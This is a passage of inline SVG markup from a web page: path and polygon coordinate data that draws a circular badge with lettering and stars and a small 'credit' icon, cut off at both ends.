3,0.22s-0.18,0.17-0.3,0.3l-3.27,3.44c-0.11,0.11-0.21,0.23-0.27,0.32c-0.07,0.09-0.14,0.19-0.21,0.31c-0.06,0.11-0.1,0.23-0.1,0.32C18.95,71.55,18.96,71.65,19.01,71.76z"/><path fill="#FFFFFF" d="M28.1,80.01c-0.51-0.25-0.91-0.52-1.18-0.82c-0.28-0.3-0.46-0.64-0.52-1c-0.07-0.36-0.05-0.75,0.05-1.15c0.09-0.4,0.26-0.85,0.51-1.38l2.98-6.18l1.82,0.88l-3.1,6.41c-0.08,0.17-0.15,0.32-0.21,0.44c-0.06,0.13-0.09,0.27-0.13,0.42c-0.03,0.16-0.05,0.28-0.03,0.4c0.01,0.11,0.06,0.23,0.14,0.33s0.18,0.19,0.33,0.26s0.28,0.1,0.41,0.09c0.14-0.01,0.25-0.03,0.34-0.1c0.09-0.06,0.19-0.15,0.3-0.27c0.1-0.13,0.18-0.24,0.25-0.36c0.07-0.11,0.14-0.26,0.23-0.44l3.1-6.41L35.2,72l-2.98,6.18c-0.25,0.51-0.5,0.93-0.75,1.25s-0.55,0.57-0.88,0.75s-0.69,0.25-1.1,0.22C29.07,80.41,28.61,80.26,28.1,80.01z"/><path fill="#FFFFFF" d="M36.19,82.86l3.45-9.74l2.24,0.33l0.47,10.32l-1.89-0.28l-0.03-2.28l-1.59-0.24l-0.69,2.16L36.19,82.86zM39.2,79.75l1.2,0.18v-4.08L39.2,79.75z"/><path fill="#FFFFFF" d="M47.46,83.72l-1.15-10.08l2.05-0.24l0.99,8.68l2.36-0.27l0.16,1.4L47.46,83.72z"/><path fill="#FFFFFF" d="M56.04,82.16l-3.14-9.65l1.95-0.64l3.14,9.65L56.04,82.16z"/><path fill="#FFFFFF" d="M63.24,79.19l-4.26-7.5l-1.41,0.8l-0.75-1.32l4.59-2.61l0.75,1.32l-1.39,0.79l4.26,7.5L63.24,79.19z"/><path fill="#FFFFFF" d="M71.22,73.53l-2.79-2.89l-5.68-3.02l1.39-1.34l3.28,1.81l-1.75-3.29l1.36-1.31l2.84,5.78l2.79,2.89L71.22,73.53z"/></g><g><path fill="#FFFFFF" d="M16.8,40.86l-8.01-1.31l0.27,1.57l-1.42-0.24c-0.08-0.36-0.19-0.75-0.33-1.17s-0.28-0.73-0.44-0.93L7.1,37.3l10.01,1.64L16.8,40.86z"/><path fill="#FFFFFF" d="M18.42,35.09c-0.3,0.82-0.79,1.36-1.45,1.61s-1.41,0.23-2.24-0.08l-4.26-1.57c-0.86-0.33-1.47-0.78-1.81-1.4c-0.34-0.6-0.35-1.33-0.05-2.18s0.8-1.38,1.45-1.63c0.66-0.24,1.41-0.21,2.28,0.11l4.26,1.57c0.83,0.31,1.41,0.77,1.75,1.39C18.71,33.56,18.72,34.28,18.42,35.09z M16.84,34.51c0.17-0.47-0.15-0.84-0.95-1.14l-4.18-1.54c-0.16-0.06-0.31-0.1-0.42-0.14c-0.11-0.03-0.25-0.05-0.41-0.06s-0.3,0.02-0.41,0.09s-0.19,0.18-0.26,0.34c-0.03,0.1-0.06,0.21-0.05,0.3s0.03,0.18,0.09,0.25c0.05,0.07,0.1,0.14,0.17,0.19c0.07,0.06,0.15,0.11,0.25,0.17c0.1,0.06,0.19,0.09,0.26,0.13c0.07,0.03,0.16,0.07,0.27,0.1l4.17,1.55C16.18,35.05,16.67,34.96,16.84,34.51z"/><path fill="#FFFFFF" d="M20.8,30.17c-0.46,0.74-1.03,1.18-1.72,1.3c-0.69,0.11-1.42-0.05-2.19-0.51l-3.88-2.36c-0.79-0.48-1.29-1.05-1.51-1.71s-0.09-1.38,0.38-2.15c0.47-0.76,1.05-1.21,1.73-1.32c0.69-0.11,1.42,0.07,2.21,0.55l3.88,2.36c0.75,0.46,1.24,1.03,1.46,1.71C21.36,28.71,21.25,29.41,20.8,30.17z M19.35,29.28c0.25-0.42,0.02-0.85-0.71-1.3l-3.8-2.3c-0.15-0.09-0.28-0.16-0.39-0.22c-0.11-0.06-0.24-0.1-0.4-0.14c-0.15-0.05-0.3-0.03-0.41,0.01c-0.13,0.05-0.23,0.15-0.32,0.28c-0.06,0.09-0.09,0.19-0.1,0.28s0,0.18,0.03,0.26s0.08,0.16,0.14,0.23c0.05,0.07,0.13,0.14,0.22,0.22c0.09,0.07,0.17,0.13,0.24,0.17c0.07,0.05,0.15,0.09,0.25,0.16l3.8,2.3C18.61,29.69,19.1,29.7,19.35,29.28z"/><path fill="#FFFFFF" d="M20.36,22.74c-0.6,0.55-1.18,0.79-1.74,0.7c-0.56-0.08-1.14-0.46-1.73-1.11l-0.33-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.36,0.4c0.6,0.66,0.91,1.26,0.92,1.83C21.26,21.63,20.96,22.19,20.36,22.74z M19.51,21.81c0.09-0.08,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.19,0.03-0.27c-0.01-0.09-0.05-0.19-0.11-0.31c-0.07-0.11-0.14-0.22-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.16-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.13-0.27-0.14s-0.17,0-0.26,0.03s-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27s-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.21,0.3s0.18,0.21,0.32,0.36l0.28,0.31c0.11,0.13,0.21,0.22,0.28,0.3c0.08,0.08,0.16,0.16,0.25,0.23c0.09,0.08,0.17,0.14,0.25,0.16s0.15,0.06,0.23,0.07s0.16,0,0.24-0.02C19.36,21.93,19.43,21.88,19.51,21.81z M24.31,25.18l-4.61-9.51l0.88-0.8l4.6,9.51L24.31,25.18z M28.37,21.53c-0.6,0.55-1.18,0.79-1.75,0.7c-0.56-0.08-1.14-0.46-1.74-1.12l-0.32-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.35,0.4c0.6,0.66,0.91,1.28,0.93,1.83C29.27,20.42,28.97,20.97,28.37,21.53z M27.24,20.75c0.09-0.02,0.19-0.08,0.28-0.16c0.09-0.09,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.18,0.03-0.27c-0.01-0.09-0.06-0.19-0.13-0.31c-0.07-0.11-0.14-0.23-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.15-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.11-0.27-0.13s-0.16,0-0.26,0.02c-0.09,0.02-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27c-0.03,0.09-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.22,0.3c0.07,0.09,0.18,0.22,0.32,0.36L26.04,20c0.14,0.15,0.24,0.26,0.34,0.35c0.09,0.09,0.19,0.17,0.3,0.25c0.1,0.08,0.21,0.13,0.28,0.15C27.05,20.79,27.14,20.79,27.24,20.75z"/><path fill="#FFFFFF" d="M34.87,18.4c-0.47,0.17-0.9,0.25-1.3,0.23s-0.74-0.15-1.05-0.36c-0.31-0.22-0.58-0.51-0.82-0.87c-0.24-0.35-0.46-0.8-0.65-1.32l-1.17-3.13c-0.16-0.43-0.27-0.82-0.34-1.17s-0.09-0.7-0.06-1.03s0.11-0.63,0.25-0.89c0.15-0.26,0.35-0.5,0.64-0.72c0.28-0.22,0.63-0.41,1.05-0.57c0.5-0.18,0.95-0.28,1.34-0.3s0.75,0.07,1.06,0.24c0.3,0.17,0.56,0.4,0.77,0.71c0.22,0.3,0.41,0.67,0.58,1.12l0.21,0.54l-1.87,0.71l-0.24-0.64c-0.07-0.17-0.13-0.32-0.17-0.42c-0.05-0.1-0.11-0.22-0.18-0.32c-0.08-0.11-0.16-0.19-0.24-0.24s-0.18-0.07-0.3-0.08c-0.11,0-0.25,0.02-0.4,0.08c-0.16,0.06-0.27,0.14-0.36,0.23c-0.09,0.09-0.15,0.19-0.17,0.3c-0.02,0.1-0.03,0.23-0.01,0.38c0.02,0.15,0.05,0.28,0.08,0.4c0.03,0.11,0.09,0.26,0.16,0.44l1.54,4.12c0.17,0.47,0.36,0.79,0.58,0.98s0.5,0.23,0.84,0.09c0.35-0.13,0.54-0.35,0.58-0.66c0.03-0.31-0.03-0.71-0.21-1.18l-0.35-0.93l-0.93,0.35l-0.44-1.2l2.68-1l1.83,4.89l-1.26,0.48l-0.46-0.82C36.02,17.58,35.62,18.11,34.87,18.4z"/><path fill="#FFFFFF" d="M40.92,16.8c-0.56,0.08-1.05,0.08-1.45-0.01s-0.73-0.27-0.99-0.55c-0.26-0.27-0.47-0.59-0.62-0.98s-0.26-0.85-0.34-1.42l-0.99-6.79l2-0.3l1.03,7.05c0.02,0.19,0.06,0.35,0.09,0.49c0.03,0.14,0.07,0.27,0.13,0.42s0.13,0.26,0.21,0.35c0.08,0.09,0.17,0.15,0.3,0.19c0.13,0.05,0.26,0.06,0.42,0.03c0.16-0.02,0.28-0.07,0.4-0.15c0.1-0.08,0.18-0.17,0.23-0.27s0.08-0.24,0.09-0.4s0.01-0.31,0-0.44c-0.01-0.14-0.03-0.3-0.06-0.49l-1.03-7.05l2-0.3l0.99,6.79c0.08,0.57,0.11,1.05,0.08,1.46s-0.14,0.79-0.3,1.12c-0.17,0.33-0.43,0.6-0.8,0.81C41.96,16.57,41.49,16.72,40.92,16.8z"/><path fill="#FFFFFF" d="M43.66,16.23l2.62-10l2.26,0.15l1.33,10.25l-1.91-0.11l-0.23-2.28l-1.61-0.1l-0.51,2.22L43.66,16.23zM46.39,12.87l1.21,0.08l-0.35-4.07L46.39,12.87z"/><path fill="#FFFFFF" d="M49.78,16.64l2.7-9.79l2.47,0.68c0.52,0.15,0.96,0.31,1.31,0.49c0.35,0.18,0.65,0.41,0.88,0.68c0.24,0.27,0.38,0.6,0.43,0.98s0.01,0.82-0.14,1.32c-0.17,0.63-0.4,1.12-0.69,1.46c-0.28,0.34-0.67,0.55-1.16,0.63l0.03,5.15l-2.03-0.56l0.09-4.72l-0.69-0.19l-1.22,4.41L49.78,16.64z M53.31,11.57l0.49,0.14c0.48,0.14,0.85,0.11,1.12-0.06c0.26-0.17,0.47-0.5,0.6-1c0.14-0.48,0.15-0.85,0.03-1.13c-0.11-0.27-0.4-0.47-0.85-0.59l-0.6-0.17L53.31,11.57z"/><path fill="#FFFFFF" d="M55.26,18.11l6.4-8.11l2.02,1.04l-2.88,9.92l-1.71-0.88l0.69-2.16l-1.44-0.74L56.99,19L55.26,18.11zM59.11,16.13l1.07,0.55l1.31-3.87L59.11,16.13z"/><path fill="#FFFFFF" d="M60.73,20.97l6.34-7.92l1.12,0.9l-1.53,5.53l3.29-4.11l1.33,1.07l-6.34,7.92l-1.07-0.87l1.73-5.8l-3.51,4.38L60.73,20.97z"/><path fill="#FFFFFF" d="M65.89,25.47l6.53-5.64l-1.06-1.23l1.15-0.99l3.45,4l-1.15,0.99l-1.05-1.21l-6.53,5.64L65.89,25.47z"/><path fill="#FFFFFF" d="M68.15,28.15l8.62-5.34l2.32,3.76l-1.22,0.75l-1.24-2.01l-2.28,1.41l0.96,1.56l-1.22,0.76l-0.97-1.55l-2.7,1.67l1.25,2.03l-1.2,0.74L68.15,28.15z"/><path fill="#FFFFFF" d="M70.48,31.98l9.37-3.89l1.7,4.08l-1.32,0.55l-0.9-2.18l-2.48,1.03l0.69,1.69l-1.33,0.55l-0.71-1.69l-2.93,1.22l0.91,2.2l-1.3,0.54L70.48,31.98z"/><path fill="#FFFFFF" d="M72.25,36.1l9.91-2.15l0.52,2.42c0.14,0.63,0.19,1.16,0.17,1.61c-0.02,0.44-0.14,0.82-0.35,1.12c-0.21,0.31-0.49,0.55-0.84,0.74c-0.35,0.18-0.81,0.34-1.38,0.47l-3.58,0.77c-0.57,0.13-1.07,0.17-1.48,0.16c-0.41-0.02-0.79-0.13-1.1-0.31c-0.33-0.18-0.59-0.48-0.81-0.85c-0.22-0.39-0.39-0.88-0.51-1.49L72.25,36.1z M74.09,37.82l0.09,0.42c0.03,0.14,0.07,0.26,0.1,0.36c0.05,0.1,0.09,0.19,0.15,0.26c0.06,0.07,0.11,0.13,0.17,0.18s0.13,0.08,0.22,0.1c0.09,0.02,0.17,0.03,0.24,0.05c0.07,0.01,0.17,0,0.3-0.01c0.13-0.02,0.24-0.03,0.33-0.06c0.09-0.02,0.23-0.05,0.39-0.08l3.98-0.87c0.24-0.05,0.42-0.1,0.56-0.14c0.14-0.05,0.26-0.1,0.39-0.17c0.11-0.07,0.21-0.16,0.25-0.26c0.05-0.1,0.07-0.23,0.08-0.38s-0.01-0.33-0.06-0.55l-0.09-0.4L74.09,37.82z"/></g><polygon fill="#FFFFFF" points="10.83,45.17 11.61,47.68 14.24,47.66 12.09,49.17 12.93,51.67 10.83,50.09 8.72,51.67 9.56,49.17 7.41,47.66 10.04,47.68 "/><polygon fill="#FFFFFF" points="79.17,45.17 79.96,47.68 82.59,47.66 80.44,49.17 81.28,51.67 79.17,50.09 77.06,51.67 77.91,49.17 75.75,47.66 78.39,47.68 "/></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"  style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2.73459 2.73459" xmlns:xlink="http://www.w3.org/1999/xlink"> <g><metadata id="CorelCorpID_0Corel-Layer"/><path fill="#199be7" d="M1.3673 0c0.754699,0 1.3673,0.612598 1.3673,1.3673 0,0.754699 -0.612598,1.3673 -1.3673,1.3673 -0.754699,0 -1.3673,-0.612598 -1.3673,-1.3673 0,-0.754699 0.612598,-1.3673 1.3673,-1.3673z"/><path fill="#FFFFFF" fill-rule="nonzero" d="M1.3673 0.0250762c0.370185,0 0.705741,0.150463 0.948151,0.392873 0.243607,0.242413 0.394067,0.577966 0.394067,0.949345 0,0.370185 -0.150463,0.705741 -0.394067,0.948151 -0.242413,0.243607 -0.577966,0.394067 -0.948151,0.394067 -0.371379,0 -0.706935,-0.150463 -0.949345,-0.394067 -0.242413,-0.242413 -0.392873,-0.577966 -0.392873,-0.948151 0,-0.371379 0.150463,-0.706935 0.392873,-0.949345 0.242413,-0.242413 0.577966,-0.392873 0.949345,-0.392873zm0.930239 0.410788c-0.237636,-0.237636 -0.567219,-0.385708 -0.930239,-0.385708 -0.364215,0 -0.692606,0.148075 -0.931433,0.385708 -0.237636,0.23883 -0.385708,0.567219 -0.385708,0.931433 0,0.36302 0.148075,0.692606 0.385708,0.930239 0.23883,0.23883 0.567219,0.385708 0.931433,0.385708 0.36302,0 0.692606,-0.146881 0.930239,-0.385708 0.23883,-0.237636 0.385708,-0.567219 0.385708,-0.930239 0,-0.364215 -0.146881,-0.692606 -0.385708,-0.931433z"/><path fill="#FFFFFF" d="M1.3673 0.554083c0.448999,0 0.813214,0.364215 0.813214,0.813214 0,0.448999 -0.364215,0.813214 -0.813214,0.813214 -0.448999,0 -0.813214,-0.364215 -0.813214,-0.813214 0,-0.448999 0.364215,-0.813214 0.813214,-0.813214z"/><polygon fill="#FFFFFF" points="0.322421,1.29923 0.35705,1.4067 0.470493,1.4067 0.378544,1.47238 0.41437,1.57985 0.322421,1.51298 0.231666,1.57985 0.266295,1.47238 0.17554,1.4067 0.287789,1.4067 "/><polygon fill="#FFFFFF" points="2.40262,1.29923 2.43725,1.4067 2.5507,1.4067 2.45875,1.47238 2.49338,1.57985 2.40262,1.51298 2.31187,1.57985 2.3465,1.47238 2.25574,1.4067 2.36799,1.4067 "/><path fill="#199be7" fill-rule="nonzero" d="M1.25744 2.0193c0,0.0131352 -0.0119411,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0262703,-0.0119411 -0.0262703,-0.0250762l0 -0.243607c0,-0.00477642 0.00119411,-0.00955285 0.00477642,-0.0131352 0.00477642,-0.00955285 0.0358232,-0.0692612 0.0358232,-0.11822 0,-0.0238821 -0.0179116,-0.0346291 -0.0549319,-0.0549319 -0.0250762,-0.0143293 -0.0573201,-0.033435 -0.0979197,-0.0632907 -0.0620966,-0.0465732 -0.0979197,-0.0907551 -0.12419,-0.125384 -0.0191057,-0.0238821 -0.033435,-0.0417937 -0.0477673,-0.0489614 -0.00955285,-0.00358232 -0.010747,0.0346291 -0.010747,0.0346291 0,0.0143293 -0.0119411,0.0250762 -0.0262703,0.0238821 -0.0119411,0 -0.0214939,-0.00835874 -0.0238821,-0.0191057 0,-0.00119411 -0.0214939,-0.105084 0.00955285,-0.197034l0.00238821 -0.00716464c0.00716464,-0.0179116 0.0119411,-0.033435 0.0167175,-0.0477673 0.00835874,-0.0286585 0.010747,-0.045376 0.00238821,-0.0513496 -0.00716464,0.00597053 -0.0191057,0.0238821 -0.033435,0.0501555 -0.0191057,0.033435 -0.0370173,0.0800082 -0.0525437,0.128967 -0.0214939,0.0740376 -0.0346291,0.152852 -0.0202998,0.205392 0.0238821,0.0979197 0.120608,0.18151 0.173151,0.228083 0.0202998,0.0179116 0.0346291,0.0310468 0.0405996,0.0405996 0.0179116,0.0322409 0.00716464,0.143299 0.00716464,0.143299 0,0.0143293 -0.0131352,0.0250762 -0.0262703,0.0238821 -0.0143293,-0.00119411 -0.0250762,-0.0131352 -0.0238821,-0.0274644 0,0 0.00835874,-0.0979197 -0.00119411,-0.114637 -0.00119411,-0.00238821 -0.0131352,-0.0131352 -0.0298527,-0.0286585 -0.0573201,-0.0489614 -0.160016,-0.139716 -0.188675,-0.251966 -0.0167175,-0.0632907 -0.00358232,-0.151658 0.0214939,-0.23286 0.0155234,-0.0513496 0.0358232,-0.101502 0.056126,-0.138522 0.022688,-0.0429878 0.0465732,-0.0716494 0.0680671,-0.0764258 0.00597053,-0.00238821 0.0131352,-0.00238821 0.0191057,0 0.0537378,0.0155234 0.0549319,0.0513496 0.0358232,0.115831 -0.00358232,0.0143293 -0.00955285,0.0310468 -0.0167175,0.0501555l-0.00238821 0.00716464c-0.00955285,0.0298527 -0.0131352,0.0609025 -0.0143293,0.0883669 0.010747,-0.00238821 0.0238821,0 0.0405996,0.00835874 0.0238821,0.0119411 0.0417937,0.033435 0.0644848,0.0620966 0.0250762,0.0322409 0.0585142,0.0728435 0.114637,0.115831 0.0382114,0.0286585 0.0692612,0.0465732 0.0931433,0.0597083 0.0537378,0.0298527 0.0800082,0.045376 0.0800082,0.0991138 0,0.056126 -0.0298527,0.11822 -0.0394055,0.137328l0 0.237636 -3.03844e-006 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.99353 1.52134c0.00835874,0.0119411 0.00597053,0.0274644 -0.00477642,0.0358232 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0358232,-0.00477642 0,0 -0.0847846,-0.108667 -0.0931433,-0.170763 -0.00238821,-0.0131352 0.00835874,-0.0262703 0.0214939,-0.0274644 0.0143293,-0.00238821 0.0262703,0.00716464 0.0286585,0.0214939 0.00597053,0.0465732 0.0823964,0.145687 0.0835905,0.145687z"/><path fill="#199be7" fill-rule="nonzero" d="M0.969648 1.05085c-0.00238821,0.0143293 -0.0167175,0.022688 -0.0298527,0.0191057 -0.0131352,-0.00358232 -0.0214939,-0.0167175 -0.0191057,-0.0310468 0.0250762,-0.101502 0.0835905,-0.188675 0.163599,-0.251966 0.0776199,-0.0609025 0.17554,-0.0967256 0.283012,-0.0967256 0.106278,0 0.204198,0.0358232 0.283012,0.0967256 0.078814,0.0632907 0.137328,0.150463 0.162405,0.251966 0.00358232,0.0143293 -0.00477642,0.0274644 -0.0179116,0.0310468 -0.0143293,0.00358232 -0.0274644,-0.00477642 -0.0310468,-0.0191057 -0.0214939,-0.089561 -0.0740376,-0.168375 -0.144493,-0.223304 -0.0692612,-0.0549319 -0.157628,-0.0871728 -0.251966,-0.0871728 -0.0955315,0 -0.182704,0.0322409 -0.251966,0.0871728 -0.0704553,0.0549319 -0.122996,0.133743 -0.145687,0.223304z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.694994c0.010747,-0.00835874 0.0274644,-0.00716464 0.0358232,0.00358232 0.00835874,0.010747 0.00716464,0.0274644 -0.00358232,0.0358232 0,0.00119411 -0.248383,0.197034 -0.0179116,0.839484 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0131352,0.00477642 -0.0274644,-0.00238821 -0.0322409,-0.0155234 -0.242413,-0.675885 0.033435,-0.894416 0.033435,-0.89561l0 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.945762 1.31834c-0.0119411,-0.00716464 -0.0155234,-0.022688 -0.00835874,-0.0346291 0.00716464,-0.0119411 0.022688,-0.0155234 0.0346291,-0.00835874 0.119414,0.0740376 0.256742,0.111055 0.395261,0.111055 0.137328,0 0.274654,-0.0370173 0.394067,-0.111055 0.0119411,-0.00716464 0.0274644,-0.00358232 0.0358232,0.00835874 0.00716464,0.0119411 0.00358232,0.0274644 -0.00835874,0.0346291 -0.128967,0.078814 -0.274654,0.11822 -0.421535,0.11822 -0.146881,0 -0.293759,-0.0394055 -0.421535,-0.11822l6.07688e-006 0z"/><path fill="#199be7" fill-rule="nonzero" d="M0.914716 1.08787c-0.00477642,-0.0131352 0.00238821,-0.0274644 0.0155234,-0.0322409 0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.010747,0.0310468 0.0501555,0.0573201 0.105084,0.0764258 0.078814,0.0286585 0.188675,0.0441819 0.29973,0.0441819 0.109861,0 0.219722,-0.0155234 0.29973,-0.0441819 0.0549319,-0.0191057 0.0931433,-0.045376 0.105084,-0.0764258 0.00477642,-0.0131352 0.0191057,-0.0202998 0.0322409,-0.0155234 0.0131352,0.00477642 0.0191057,0.0191057 0.0143293,0.0322409 -0.0167175,0.0465732 -0.066873,0.0823964 -0.134937,0.107473 -0.0847846,0.0310468 -0.200616,0.0465732 -0.316447,0.0465732 -0.115831,0 -0.231666,-0.0155234 -0.317641,-0.0465732 -0.0680671,-0.0250762 -0.11822,-0.0609025 -0.134937,-0.107473z"/><path fill="#199be7" fill-rule="nonzero" d="M0.985171 0.930239c-0.00955285,-0.010747 -0.00955285,-0.0262703 0,-0.0358232 0.010747,-0.00955285 0.0262703,-0.00955285 0.0358232,0.00119411l0.00597053 0.00477642c0.0585142,0.056126 0.199422,0.0835905 0.340332,0.0835905 0.140911,0 0.280624,-0.0274644 0.340332,-0.0835905l0.00477642 -0.00477642c0.00955285,-0.010747 0.0262703,-0.010747 0.0358232,-0.00119411 0.010747,0.00955285 0.010747,0.0250762 0.00119411,0.0358232 -0.00238821,0.00238821 -0.00477642,0.00477642 -0.00835874,0.00716464 -0.0680671,0.0644848 -0.22211,0.0967256 -0.373767,0.0967256 -0.152852,0 -0.3057,-0.0322409 -0.374961,-0.0967256 -0.00238821,-0.00238821 -0.00477642,-0.00477642 -0.00716464,-0.00716464z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.691412c0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0465732,0.0155234 -0.0859787,0.0346291 -0.11822,0.0585142 -0.0967256,0.066873 -0.145687,0.163599 -0.164793,0.263907 -0.0191057,0.101502 -0.00597053,0.207781 0.022688,0.293759 0.0131352,0.0405996 0.0310468,0.0764258 0.0501555,0.10389 0.00835874,0.010747 0.00477642,0.0274644 -0.00597053,0.0346291 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0346291,-0.00597053 -0.022688,-0.0310468 -0.0417937,-0.0716494 -0.0573201,-0.117025 -0.0310468,-0.0919492 -0.045376,-0.207781 -0.0250762,-0.318835 0.0214939,-0.112249 0.0776199,-0.219722 0.185093,-0.296147 0.0382114,-0.0262703 0.0812023,-0.0477673 0.131355,-0.0644848z"/><path fill="#199be7" fill-rule="nonzero" d="M1.52731 2.0193c0,0.0131352 -0.010747,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0250762,-0.0119411 -0.0250762,-0.0250762l0 -0.237636c-0.010747,-0.0191057 -0.0405996,-0.0812023 -0.0405996,-0.137328 0,-0.0537378 0.0274644,-0.0692612 0.0800082,-0.0991138 0.0250762,-0.0131352 0.056126,-0.0310468 0.0931433,-0.0597083 0.0573201,-0.0429878 0.0907551,-0.0835905 0.115831,-0.115831 0.022688,-0.0286585 0.0394055,-0.0501555 0.0644848,-0.0620966 0.0155234,-0.00835874 0.0286585,-0.010747 0.0394055,-0.00835874 0,-0.0274644 -0.00358232,-0.0585142 -0.0143293,-0.0883669l-0.00238821 -0.00716464c-0.00597053,-0.0191057 -0.0119411,-0.0358232 -0.0167175,-0.0501555 -0.0191057,-0.0644848 -0.0179116,-0.100308 0.0358232,-0.115831 0.00716464,-0.00238821 0.0131352,-0.00238821 0.0202998,0 0.0202998,0.00477642 0.045376,0.033435 0.0680671,0.0764258 0.0202998,0.0370173 0.0405996,0.0871728 0.056126,0.138522 0.0238821,0.0812023 0.0370173,0.169569 0.0214939,0.23286 -0.0286585,0.112249 -0.132549,0.203004 -0.188675,0.251966 -0.0167175,0.0155234 -0.0286585,0.0262703 -0.0298527,0.0286585 -0.00955285,0.0167175 -0.00238821,0.114637 -0.00238821,0.114637 0.00119411,0.0143293 -0.00955285,0.0262703 -0.022688,0.0274644 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0274644,-0.0238821 0,0 -0.00955285,-0.111055 0.00716464,-0.143299 0.00597053,-0.00955285 0.0214939,-0.022688 0.0417937,-0.0405996 0.0525437,-0.0465732 0.148075,-0.130161 0.173151,-0.228083 0.0131352,-0.0525437 0.00119411,-0.131355 -0.0214939,-0.205392 -0.0143293,-0.0489614 -0.033435,-0.0955315 -0.0513496,-0.128967 -0.0143293,-0.0262703 -0.0262703,-0.0441819 -0.033435,-0.0501555 -0.00835874,0.00597053 -0.00597053,0.022688 0.00238821,0.0513496 0.00358232,0.0143293 0.00955285,0.0298527 0.0155234,0.0477673l0.00238821 0.00716464c0.0310468,0.0919492 0.00955285,0.195839 0.00955285,0.197034 -0.00238821,0.010747 -0.0119411,0.0191057 -0.022688,0.0191057 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0262703,-0.0238821 0,0 -0.00238821,-0.0382114 -0.010747,-0.0346291 -0.0143293,0.00716464 -0.0286585,0.0250762 -0.0477673,0.0489614 -0.0274644,0.0346291 -0.0620966,0.078814 -0.125384,0.125384 -0.0394055,0.0298527 -0.0728435,0.0489614 -0.0979197,0.0632907 -0.0358232,0.0202998 -0.0537378,0.0310468 -0.0537378,0.0549319 0,0.0489614 0.0310468,0.108667 0.0358232,0.11822 0.00238821,0.00358232 0.00358232,0.00835874 0.00358232,0.0131352l0 0.243607 -3.03844e-006 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.78167 1.55239c-0.00955285,0.010747 -0.0250762,0.0131352 -0.0358232,0.00477642 -0.010747,-0.00835874 -0.0131352,-0.0238821 -0.00477642,-0.0358232 0,0 0.0764258,-0.0991138 0.0835905,-0.145687 0.00119411,-0.0143293 0.0143293,-0.0238821 0.0274644,-0.0214939 0.0143293,0.00119411 0.0238821,0.0143293 0.022688,0.0274644 -0.00835874,0.0620966 -0.0931433,0.170763 -0.0931433,0.170763z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.7344c-0.010747,-0.00835874 -0.0119411,-0.0250762 -0.00358232,-0.0358232 0.00955285,-0.010747 0.0250762,-0.0119411 0.0358232,-0.00358232 0.00119411,0.00119411 0.275848,0.219722 0.033435,0.89561 -0.00477642,0.0131352 -0.0191057,0.0202998 -0.0322409,0.0155234 -0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.230472,-0.64245 -0.0167175,-0.83829 -0.0179116,-0.839484l0 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.739176c-0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.00358232,-0.0131352 0.0179116,-0.0202998 0.0322409,-0.0155234 0.0501555,0.0167175 0.0931433,0.0382114 0.130161,0.0644848 0.108667,0.0764258 0.164793,0.183898 0.185093,0.296147 0.0202998,0.111055 0.00716464,0.226886 -0.0238821,0.318835 -0.0155234,0.045376 -0.0358232,0.0859787 -0.0573201,0.117025 -0.00835874,0.0119411 -0.0238821,0.0143293 -0.0346291,0.00597053 -0.0119411,-0.00716464 -0.0143293,-0.0238821 -0.00716464,-0.0346291 0.0191057,-0.0274644 0.0370173,-0.0632907 0.0513496,-0.10389 0.0286585,-0.0859787 0.0405996,-0.192257 0.0214939,-0.293759 -0.0179116,-0.100308 -0.0680671,-0.197034 -0.163599,-0.263907 -0.033435,-0.0238821 -0.0728435,-0.0429878 -0.11822,-0.0585142z"/><path fill="white" fill-rule="nonzero" d="M0.542018 0.972309c-0.0102152,0.0219071 -0.023873,0.0354677 -0.0409703,0.0406816 -0.017073,0.00516838 -0.0383238,0.00241556 -0.0636917,-0.00823113l0.0119563 -0.0450448c0.0147881,0.00671799 0.0267869,0.00989012 0.0360146,0.00963793 0.00917304,-0.000273459 0.0156085,-0.00431458 0.0192333,-0.0120839 0.00260394,-0.00558465 0.00266167,-0.0105282 0.000246113,-0.0147273 -0.00243987,-0.00415354 -0.00651441,-0.00759002 -0.0121963,-0.0102395 -0.00927635,-0.00432674 